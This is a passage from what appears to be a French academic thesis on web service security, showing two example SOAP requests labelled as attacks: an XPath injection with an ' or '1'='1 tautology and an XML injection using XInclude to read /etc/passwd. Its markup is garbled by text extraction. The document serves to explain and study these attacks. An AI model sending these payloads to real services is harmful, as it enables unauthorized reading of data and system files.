 Chapitre 4 Conception 
soapenv :Envelope xmlns :soapenv=http ://schemas.xmlsoap.org/soap/envelope/ 
xmlns :pub=http ://publisher.mywebservice.org/ 
soapenv :Header/ 
soapenv :Body 
Search 
itemzsmahi’ or ’1’ =’1/item 
/Search 
/soapenv :Body 
/soapenv :Envelope 
Table 4.2 : Attaque Injection XPath 
4.9.3.3 Injection XML 
Dans cette attaque on va essayer d’insérer du code XML qui sera intérprété 
prochainement par les parsers XML et générant des erreurs au niveau du fichier 
XML. 
soapenv :Envelope xmlns :soapenv=http ://schemas.xmlsoap.org/soap/envelope/ 
xmlns :pub=http ://publisher.mywebservice.org/ 
soapenv :Header/ 
soapenv :Body 
Subscribe 
Matriculexi :include href=file :///etc/passwd parse=text//Matricule 
NomPrenomJordan Fox/NomPrenom 
DateDeNaissance13/02/88/DateDeNaissance 
LieuDeNaissanceLeut/LieuDeNaissance 
AdresseAppartement 844-3869 Ante Av./Adresse 
Tel0-975-789-352/Tel 
/Subscribe 
/soapenv :Body 
/soapenv :Envelope 
Table 4.3 : Attaque Injection XML 
78 
 